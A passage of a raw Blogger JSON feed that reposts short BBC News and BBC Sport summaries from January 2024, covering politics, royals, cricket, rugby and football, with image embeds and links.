Rest:maltatoday...\u003C\/a\u003E\n"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6182124694084312256\/posts\/default\/8861676750854807585"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6182124694084312256\/posts\/default\/8861676750854807585"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.schengentimes.com\/2024\/01\/apple-to-allow-rival-app-stores-on.html","title":"Apple to allow rival app stores on iPhones and iPads in EU"}],"author":[{"name":{"$t":"Team schenegentimes"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/18186276042865256334"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}]},{"id":{"$t":"tag:blogger.com,1999:blog-6182124694084312256.post-173767621573986299"},"published":{"$t":"2024-01-25T11:01:00.001-08:00"},"updated":{"$t":"2024-01-25T11:01:36.704-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"news"}],"title":{"type":"text","$t":"'Putin has made mistakes' - Kremlin challenger"},"content":{"type":"html","$t":"\u003Cdiv\u003E\n\u003Cdiv style=\"left: 0; width: 100%; height: 0; position: relative; padding-bottom: 56.25%;\"\u003E\u003Ciframe src=\"https:\/\/www.bbc.com\/news\/av-embeds\/68099098\" style=\"border: 0; top: 0; left: 0; width: 100%; height: 100%; position: absolute;\" allowfullscreen=\"allowfullscreen\" scrolling=\"no\" allow=\"encrypted-media\"\u003E\u003C\/iframe\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nfrom Home - BBC News\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/rss.app\/articles\/cb4e791f6f6d729c04434f0c7dd4b6c508111d6e113aa5f28de39155928975cbe652a0492b879e3deea4627dd61d0f9a68\" target=\"_blank\" rel=\"nofollow\" class=\"btn btn-primary btn-outline btn-xs\"\u003ERead The Rest:maltatoday...\u003C\/a\u003E\n"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6182124694084312256\/posts\/default\/173767621573986299"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6182124694084312256\/posts\/default\/173767621573986299"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.schengentimes.com\/2024\/01\/putin-has-made-mistakes-kremlin.html","title":"'Putin has made mistakes' - Kremlin challenger"}],"author":[{"name":{"$t":"Team schenegentimes"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/18186276042865256334"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}]},{"id":{"$t":"tag:blogger.com,1999:blog-6182124694084312256.post-7712999331226239167"},"published":{"$t":"2024-01-25T10:51:00.001-08:00"},"updated":{"$t":"2024-01-25T10:51:41.445-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"sports"}],"title":{"type":"text","$t":"Guardiola tells Ceferin to 'respect the procedure' after FFP comments"},"content":{"type":"html","$t":"\u003Cdiv\u003E\u003Cimg src=\"https:\/\/ichef.bbci.co.uk\/news\/1024\/cpsprodpb\/1757D\/production\/_132431659_p0h75j6k.jpg\" style=\"width: 100%;\" \/\u003E\n\u003Cdiv\u003EManchester City manager Pep Guardiola says Aleksander Ceferin should \"respect the procedure\" in response to the Uefa president's comments regarding City's Financial Fair Play charges.\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nfrom BBC Sport - Scores, Fixtures, News - Live Sport\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/rss.app\/articles\/cb4e791f6f6d729c04434f0c7dd4b6c508111d6e0c2fbdf3d6ad860cca8068c8f61da45035c7d860f2a26a78db13\" target=\"_blank\" rel=\"nofollow\" class=\"btn btn-primary btn-outline btn-xs\"\u003ERead The Rest...\u003C\/a\u003E\n"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6182124694084312256\/posts\/default\/7712999331226239167"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6182124694084312256\/posts\/default\/7712999331226239167"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.schengentimes.com\/2024\/01\/guardiola-tells-ceferin-to-respect.html","title":"Guardiola tells Ceferin to 'respect the procedure' after FFP comments"}],"author":[{"name":{"$t":"Team schenegentimes"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/18186276042865256334"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}]},{"id":{"$t":"tag:blogger.com,1999:blog-6182124694084312256.post-2798983911344878655"},"published":{"$t":"2024-01-24T11:02:00.001-08:00"},"updated":{"$t":"2024-01-24T11:02:41.882-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"news"}],"title":{"type":"text","$t":"Harry and Meghan attend Bob Marley film premiere in Jamaica"},"content":{"type":"html","$t":"\u003Cdiv\u003E\u003Cimg src=\"https:\/\/ichef.bbci.co.uk\/news\/1024\/branded_news\/143C1\/production\/_132418828_gettyimages-1957000791.jpg\" style=\"width: 100%;\" \/\u003E\n\u003Cdiv\u003EThe Duke and Duchess of Sussex appear at the event remembering the life of the reggae star.\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nfrom Home - BBC News\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/rss.app\/articles\/cb4e791f6f6d729c04434f0c7dd4b6c508111d6e113aa5f28df78c57d3de379fb44ffd0c\" target=\"_blank\" rel=\"nofollow\" class=\"btn btn-primary btn-outline btn-xs\"\u003ERead The Rest:maltatoday...\u003C\/a\u003E\n"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6182124694084312256\/posts\/default\/2798983911344878655"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6182124694084312256\/posts\/default\/2798983911344878655"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.schengentimes.com\/2024\/01\/harry-and-meghan-attend-bob-marley-film.html","title":"Harry and Meghan attend Bob Marley film premiere in Jamaica"}],"author":[{"name":{"$t":"Team schenegentimes"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/18186276042865256334"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}]},{"id":{"$t":"tag:blogger.com,1999:blog-6182124694084312256.post-1544038574198778349"},"published":{"$t":"2024-01-24T10:51:00.001-08:00"},"updated":{"$t":"2024-01-24T10:51:35.961-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"sports"}],"title":{"type":"text","$t":"Billionaire Lewis pleads guilty to insider trading"},"content":{"type":"html","$t":"\u003Cdiv\u003E\u003Cimg src=\"https:\/\/ichef.bbci.co.uk\/news\/1024\/branded_news\/83B3\/production\/_115651733_breaking-large-promo-nc.png\" style=\"width: 100%;\" \/\u003E\n\u003Cdiv\u003EOne of the UK's richest people admitted his role in a scheme which netted millions.\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nfrom BBC Sport - Scores, Fixtures, News - Live Sport\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/rss.app\/articles\/cb4e791f6f6d729c04434f0c7dd4b6c508111d6e113aa5f28df5880889822ad2f152a65d37898a39eea4627ddd11069363\" target=\"_blank\" rel=\"nofollow\" class=\"btn btn-primary btn-outline btn-xs\"\u003ERead The Rest...\u003C\/a\u003E\n"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6182124694084312256\/posts\/default\/1544038574198778349"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6182124694084312256\/posts\/default\/1544038574198778349"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.schengentimes.com\/2024\/01\/billionaire-lewis-pleads-guilty-to.html","title":"Billionaire Lewis pleads guilty to insider trading"}],"author":[{"name":{"$t":"Team schenegentimes"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/18186276042865256334"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}]},{"id":{"$t":"tag:blogger.com,1999:blog-6182124694084312256.post-1090056402353871385"},"published":{"$t":"2024-01-23T10:52:00.007-08:00"},"updated":{"$t":"2024-01-23T10:52:18.376-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"sports"}],"title":{"type":"text","$t":"Newcastle reject £12.8m Bayern bid for Trippier"},"content":{"type":"html","$t":"\u003Cdiv\u003E\u003Cimg src=\"https:\/\/ichef.bbci.co.uk\/live-experience\/cps\/624\/cpsprodpb\/178F5\/production\/_132410569_gettyimages-1934767731.jpg\" style=\"width: 100%;\" \/\u003E\n\u003Cdiv\u003ENewcastle United turn down a 15m euro (£12.8m) offer from Bayern Munich for right-back Kieran Trippier.\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nfrom BBC Sport - Scores, Fixtures, News - Live Sport\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/rss.app\/articles\/cb4e791f6f6d729c04434f0c7dd4b6c508111d6e0c2fbdf3d6ad81158a9265c6ee13ea0a61d8d96afaa56e\" target=\"_blank\" rel=\"nofollow\" class=\"btn btn-primary btn-outline btn-xs\"\u003ERead The Rest...\u003C\/a\u003E\n"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6182124694084312256\/posts\/default\/1090056402353871385"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6182124694084312256\/posts\/default\/1090056402353871385"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.schengentimes.com\/2024\/01\/newcastle-reject-128m-bayern-bid-for.html","title":"Newcastle reject £12.8m Bayern bid for Trippier"}],"author":[{"name":{"$t":"Team schenegentimes"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/18186276042865256334"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}]},{"id":{"$t":"tag:blogger.com,1999:blog-6182124694084312256.post-8896969911051150637"},"published":{"$t":"2024-01-23T10:52:00.005-08:00"},"updated":{"$t":"2024-01-23T10:52:17.173-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"sports"}],"title":{"type":"text","$t":"Sir Dave Brailsford remains 'the Godfather' of Ineos Grenadiers, says new chief exec"},"content":{"type":"html","$t":"\u003Cdiv\u003E\u003Cimg src=\"https:\/\/ichef.bbci.co.uk\/news\/1024\/branded_sport\/C0F9\/production\/_132410494_gettyimages-1163495731.jpg\" style=\"width: 100%;\" \/\u003E\n\u003Cdiv\u003ESir Dave Brailsford remains \"the Godfather\" of Ineos Grenadiers despite stepping aside as team principal says new boss John Allert.\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nfrom BBC Sport - Scores, Fixtures, News - Live Sport\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/rss.app\/articles\/cb4e791f6f6d729c04434f0c7dd4b6c508111d6e0c2fbdf3d6ad8403868a6ec9e550f30469dfdd6bf2ab\" target=\"_blank\" rel=\"nofollow\" class=\"btn btn-primary btn-outline btn-xs\"\u003ERead The Rest...\u003C\/a\u003E\n"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6182124694084312256\/posts\/default\/8896969911051150637"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6182124694084312256\/posts\/default\/8896969911051150637"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.schengentimes.com\/2024\/01\/sir-dave-brailsford-remains-godfather.html","title":"Sir Dave Brailsford remains 'the Godfather' of Ineos Grenadiers, says new chief exec"}],"author":[{"name":{"$t":"Team schenegentimes"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/18186276042865256334"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}]},{"id":{"$t":"tag:blogger.com,1999:blog-6182124694084312256.post-1269306377652343459"},"published":{"$t":"2024-01-23T10:52:00.003-08:00"},"updated":{"$t":"2024-01-23T10:52:16.501-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"sports"}],"title":{"type":"text","$t":"Foakes back in England side for first India Test"},"content":{"type":"html","$t":"\u003Cdiv\u003E\u003Cimg src=\"https:\/\/ichef.bbci.co.uk\/live-experience\/cps\/624\/cpsprodpb\/C576\/production\/_132405505_benfoakes.jpg\" style=\"width: 100%;\" \/\u003E\n\u003Cdiv\u003EEngland wicketkeeper Ben Foakes will return to the side for the first Test against India in Hyderabad, captain Ben Stokes has confirmed.\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nfrom BBC Sport - Scores, Fixtures, News - Live Sport\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/rss.app\/articles\/cb4e791f6f6d729c04434f0c7dd4b6c508111d6e0c2fbdf3d6ad84088c856cc2f650f30469ded761fba1\" target=\"_blank\" rel=\"nofollow\" class=\"btn btn-primary btn-outline btn-xs\"\u003ERead The Rest...\u003C\/a\u003E\n"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6182124694084312256\/posts\/default\/1269306377652343459"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6182124694084312256\/posts\/default\/1269306377652343459"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.schengentimes.com\/2024\/01\/foakes-back-in-england-side-for-first.html","title":"Foakes back in England side for first India Test"}],"author":[{"name":{"$t":"Team schenegentimes"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/18186276042865256334"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}]},{"id":{"$t":"tag:blogger.com,1999:blog-6182124694084312256.post-5799036128114783477"},"published":{"$t":"2024-01-23T10:52:00.001-08:00"},"updated":{"$t":"2024-01-23T10:52:15.748-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"sports"}],"title":{"type":"text","$t":"Bashir returns to UK to resolve visa issues"},"content":{"type":"html","$t":"\u003Cdiv\u003E\u003Cimg src=\"https:\/\/ichef.bbci.co.uk\/live-experience\/cps\/624\/cpsprodpb\/64F0\/production\/_132404852_shoaibbashir.jpg\" style=\"width: 100%;\" \/\u003E\n\u003Cdiv\u003ESpinner Shoaib Bashir returns to the UK in order to sort the visa delay which is preventing him from joining the England squad in India.\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nfrom BBC Sport - Scores, Fixtures, News - Live Sport\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/rss.app\/articles\/cb4e791f6f6d729c04434f0c7dd4b6c508111d6e0c2fbdf3d6ad84088c856cc2f650f30469ded76afba5\" target=\"_blank\" rel=\"nofollow\" class=\"btn btn-primary btn-outline btn-xs\"\u003ERead The Rest...\u003C\/a\u003E\n"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6182124694084312256\/posts\/default\/5799036128114783477"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6182124694084312256\/posts\/default\/5799036128114783477"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.schengentimes.com\/2024\/01\/bashir-returns-to-uk-to-resolve-visa.html","title":"Bashir returns to UK to resolve visa issues"}],"author":[{"name":{"$t":"Team schenegentimes"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/18186276042865256334"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}]},{"id":{"$t":"tag:blogger.com,1999:blog-6182124694084312256.post-4986056967506489611"},"published":{"$t":"2024-01-22T11:51:00.001-08:00"},"updated":{"$t":"2024-01-22T11:51:57.545-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"sports"}],"title":{"type":"text","$t":"'King of Bazball' Crawley ready to take on India"},"content":{"type":"html","$t":"\u003Cdiv\u003E\u003Cimg src=\"https:\/\/ichef.bbci.co.uk\/live-experience\/cps\/624\/cpsprodpb\/9CC8\/production\/_132363104_zakcrawley.jpg\" style=\"width: 100%;\" \/\u003E\n\u003Cdiv\u003EZak Crawley has been dubbed the 'King of Bazball' in Australia, but had to come overcome huge doubts over his place to be cemented as England's opener for the tour of India.\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nfrom BBC Sport - Scores, Fixtures, News - Live Sport\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/rss.app\/articles\/cb4e791f6f6d729c04434f0c7dd4b6c508111d6e0c2fbdf3d6ad84088c856cc2f650f30469d9d66df5a4\" target=\"_blank\" rel=\"nofollow\" class=\"btn btn-primary btn-outline btn-xs\"\u003ERead The Rest...\u003C\/a\u003E\n"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6182124694084312256\/posts\/default\/4986056967506489611"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6182124694084312256\/posts\/default\/4986056967506489611"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.schengentimes.com\/2024\/01\/king-of-bazball-crawley-ready-to-take.html","title":"'King of Bazball' Crawley ready to take on India"}],"author":[{"name":{"$t":"Team schenegentimes"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/18186276042865256334"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}]},{"id":{"$t":"tag:blogger.com,1999:blog-6182124694084312256.post-8954235688098563250"},"published":{"$t":"2024-01-22T11:02:00.003-08:00"},"updated":{"$t":"2024-01-22T11:02:27.742-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"news"}],"title":{"type":"text","$t":"Israeli father fears hostage daughter was sexually abused"},"content":{"type":"html","$t":"\u003Cdiv\u003E\u003Cimg src=\"https:\/\/ichef.bbci.co.uk\/news\/1024\/branded_news\/8F6F\/production\/_132391763_mediaitem132391759.jpg\" style=\"width: 100%;\" \/\u003E\n\u003Cdiv\u003EEli Albag says his daughter Liri may still be in captivity in Gaza because Hamas did \"something wrong\" to her.\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nfrom Home - BBC News\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/rss.app\/articles\/cb4e791f6f6d729c04434f0c7dd4b6c508111d6e113aa5f28df5880889822acaeb1ba1503cc58b39b0e6777bd7140a9a61d66a\" target=\"_blank\" rel=\"nofollow\" class=\"btn btn-primary btn-outline btn-xs\"\u003ERead The Rest:maltatoday...\u003C\/a\u003E\n"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6182124694084312256\/posts\/default\/8954235688098563250"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6182124694084312256\/posts\/default\/8954235688098563250"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.schengentimes.com\/2024\/01\/israeli-father-fears-hostage-daughter.html","title":"Israeli father fears hostage daughter was sexually abused"}],"author":[{"name":{"$t":"Team schenegentimes"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/18186276042865256334"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}]},{"id":{"$t":"tag:blogger.com,1999:blog-6182124694084312256.post-6953462812111204435"},"published":{"$t":"2024-01-22T11:02:00.001-08:00"},"updated":{"$t":"2024-01-22T11:02:27.078-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"news"}],"title":{"type":"text","$t":"Giraffe 'Benito' escapes extreme temperatures for new home"},"content":{"type":"html","$t":"\u003Cdiv\u003E\u003Cimg src=\"https:\/\/ichef.bbci.co.uk\/news\/1024\/branded_news\/17FE7\/production\/_132397289_142b0316589aefe16f49963cd0cf4fad63436e2a0_0_5500_36671000x667.jpg\" style=\"width: 100%;\" \/\u003E\n\u003Cdiv\u003EA giraffe is being moved 2,000km south from Ciudad Juárez in northern Mexico to more temperate climes.\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nfrom Home - BBC News\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/rss.app\/articles\/cb4e791f6f6d729c04434f0c7dd4b6c508111d6e113aa5f28df5880889822acbe30bac527489833db1fb392cc212079366d46de0c0\" target=\"_blank\" rel=\"nofollow\" class=\"btn btn-primary btn-outline btn-xs\"\u003ERead The Rest:maltatoday...\u003C\/a\u003E\n"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6182124694084312256\/posts\/default\/6953462812111204435"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6182124694084312256\/posts\/default\/6953462812111204435"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.schengentimes.com\/2024\/01\/giraffe-benito-escapes-extreme.html","title":"Giraffe 'Benito' escapes extreme temperatures for new home"}],"author":[{"name":{"$t":"Team schenegentimes"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/18186276042865256334"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}]},{"id":{"$t":"tag:blogger.com,1999:blog-6182124694084312256.post-7389330937078436935"},"published":{"$t":"2024-01-21T12:01:00.001-08:00"},"updated":{"$t":"2024-01-21T12:01:42.182-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"news"}],"title":{"type":"text","$t":"Sarah Ferguson: Duchess of York diagnosed with skin cancer"},"content":{"type":"html","$t":"\u003Cdiv\u003E\u003Cimg src=\"https:\/\/ichef.bbci.co.uk\/news\/1024\/branded_news\/1499A\/production\/_132387348_gettyimages-1906642752.jpg\" style=\"width: 100%;\" \/\u003E\n\u003Cdiv\u003EA spokesperson says a cancerous mole was found while the duchess was having reconstructive surgery.\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nfrom Home - BBC News\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/rss.app\/articles\/cb4e791f6f6d729c04434f0c7dd4b6c508111d6e113aa5f28df78c57d3de3793b549f504\" target=\"_blank\" rel=\"nofollow\" class=\"btn btn-primary btn-outline btn-xs\"\u003ERead The Rest:maltatoday...\u003C\/a\u003E\n"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6182124694084312256\/posts\/default\/7389330937078436935"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6182124694084312256\/posts\/default\/7389330937078436935"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.schengentimes.com\/2024\/01\/sarah-ferguson-duchess-of-york.html","title":"Sarah Ferguson: Duchess of York diagnosed with skin cancer"}],"author":[{"name":{"$t":"Team schenegentimes"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/18186276042865256334"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}]},{"id":{"$t":"tag:blogger.com,1999:blog-6182124694084312256.post-6297224355426580390"},"published":{"$t":"2024-01-21T11:51:00.005-08:00"},"updated":{"$t":"2024-01-21T11:51:22.645-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"sports"}],"title":{"type":"text","$t":"Sloppy Dragons crash out of Europe against Sharks"},"content":{"type":"html","$t":"\u003Cdiv\u003E\u003Cimg src=\"https:\/\/ichef.bbci.co.uk\/live-experience\/cps\/624\/cpsprodpb\/B2E4\/production\/_132369754_cdf_051019_zebre_v_dragons_41.jpg\" style=\"width: 100%;\" \/\u003E\n\u003Cdiv\u003EDragons fail to build on an early lead as Sharks score late tries to take top seeding for the Challenge Cup round of 16.\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nfrom BBC Sport - Scores, Fixtures, News - Live Sport\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/rss.app\/articles\/cb4e791f6f6d729c04434f0c7dd4b6c508111d6e0c2fbdf3d6ad950f82847e8af711ac5337c7d86ffaaa6b7ad613\" target=\"_blank\" rel=\"nofollow\" class=\"btn btn-primary btn-outline btn-xs\"\u003ERead The Rest...\u003C\/a\u003E\n"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6182124694084312256\/posts\/default\/6297224355426580390"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6182124694084312256\/posts\/default\/6297224355426580390"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.schengentimes.com\/2024\/01\/sloppy-dragons-crash-out-of-europe.html","title":"Sloppy Dragons crash out of Europe against Sharks"}],"author":[{"name":{"$t":"Team schenegentimes"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/18186276042865256334"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}]},{"id":{"$t":"tag:blogger.com,1999:blog-6182124694084312256.post-5497987984891499556"},"published":{"$t":"2024-01-21T11:51:00.003-08:00"},"updated":{"$t":"2024-01-21T11:51:21.910-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"sports"}],"title":{"type":"text","$t":"Exeter to face Bath in last 16 after loss to Bayonne"},"content":{"type":"html","$t":"\u003Cdiv\u003E\u003Cimg src=\"https:\/\/ichef.bbci.co.uk\/live-experience\/cps\/624\/cpsprodpb\/11787\/production\/_124395517_bbcbreakingnewsgraphic.jpg\" style=\"width: 100%;\" \/\u003E\n\u003Cdiv\u003EBayonne produce their best performance to claim a maiden win in this year's Investec Champions Cup and beat 2020 winners Exeter with a bonus point.\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nfrom BBC Sport - Scores, Fixtures, News - Live Sport\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/rss.app\/articles\/cb4e791f6f6d729c04434f0c7dd4b6c508111d6e0c2fbdf3d6ad950f82847e8af711ac5337c7d860f3a16d7dde1d\" target=\"_blank\" rel=\"nofollow\" class=\"btn btn-primary btn-outline btn-xs\"\u003ERead The Rest...\u003C\/a\u003E\n"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6182124694084312256\/posts\/default\/5497987984891499556"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6182124694084312256\/posts\/default\/5497987984891499556"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.schengentimes.com\/2024\/01\/exeter-to-face-bath-in-last-16-after.html","title":"Exeter to face Bath in last 16 after loss to Bayonne"}],"author":[{"name":{"$t":"Team schenegentimes"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/18186276042865256334"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}]},{"id":{"$t":"tag:blogger.com,1999:blog-6182124694084312256.post-8089435161480111405"},"published":{"$t":"2024-01-21T11:51:00.001-08:00"},"updated":{"$t":"2024-01-21T11:51:21.143-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"sports"}],"title":{"type":"text","$t":"Great Britain's men lose to Germany in Olympic qualifiers final"},"content":{"type":"html","$t":"\u003Cdiv\u003E\u003Cimg src=\"https:\/\/ichef.bbci.co.uk\/news\/1024\/branded_sport\/10714\/production\/_132384376_gettyimages-1234320718.jpg\" style=\"width: 100%;\" \/\u003E\n\u003Cdiv\u003EGermany beat Great Britain in Olympic qualifiers final, although both sides had already booked their spots at the Paris 2024 Games.\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nfrom BBC Sport - Scores, Fixtures, News - Live Sport\u003Cbr 